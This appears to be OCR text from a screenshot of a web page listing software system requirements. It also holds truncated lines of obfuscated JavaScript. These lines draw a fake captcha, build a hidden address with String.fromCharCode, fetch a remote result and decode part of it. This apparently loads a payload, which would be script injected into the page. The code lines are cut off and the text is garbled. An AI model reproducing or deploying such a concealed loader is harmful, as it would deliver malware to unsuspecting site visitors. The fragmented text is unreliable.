
Updated on: 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz, 2-core minimum
RAM:
At least 4 GB
Disk space:
At least 64 GB